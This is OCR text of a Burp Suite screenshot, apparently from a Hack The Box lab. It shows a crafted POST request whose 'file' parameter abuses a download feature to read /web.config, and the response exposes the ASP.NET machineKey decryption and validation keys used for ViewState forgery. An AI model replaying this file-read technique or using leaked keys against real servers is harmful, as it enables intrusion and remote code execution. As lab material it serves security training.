 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 368
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
aZKVaUWAK%2FVfM7mHeiTjqmHUUl3pNnV7c%2BzXntQerUj6WoVMuW9rQWM0LAR4
mnbpixWVEUVo7D14GTRwEcaYjArIKJQ%3D&__VIEWSTATEGENERATOR=8E0F0FA3
&__EVENTVALIDATION=
fsPIPPI0YXS1%2Fd3QACeW8BWhLHU8ByLTvgchFuAhy%2BwCUkdzxzooIKKzSxOa
9qclZthmaFXFdRmnvXIgFzZaY68Hg3pQi8DqFHMwFRN4S5cb2yVn5MMViTh%2B7w
%2BBRXX8%2Bfol%2Bg%3D%3D&file=/web.config
Response
Pretty Raw Hex Render \n
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 11 Feb 2024 21:46:30 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B4
3" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECE
B55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true"
destination="http://dev.pov.htb/portfolio" exactDestination="false"
childOnly="true" />
24 </system.webServer>
25 </configuration>
26